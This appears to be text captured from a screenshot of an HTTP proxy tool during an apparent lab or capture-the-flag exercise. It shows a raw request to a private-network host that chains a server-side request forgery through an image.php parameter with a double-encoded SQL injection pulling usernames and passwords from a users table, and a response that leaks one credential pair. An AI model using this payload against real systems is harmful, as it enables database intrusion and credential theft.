 /image.php?src=http://127.0.0.1:8080/checkpromo.php?promocode=1%2527%2Bunion%2Ball%2Bselect%2B
concat%2528username%252c%2527%2520%2527%252cpassword%2529%252c1%2Bfrom%2Bfancydb.users%2523
HTTP/1.1
Host: 192.168.53.138
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.53.138/
DNT: 1
Connection: close
Cache-Control: max-age=0
? < + > Type a search term 0 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Jun 2017 23:35:53 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.23
Content-Length: 42
Connection: close
Content-Type: image/jpeg
You have %andrea SayNoToPentests discount!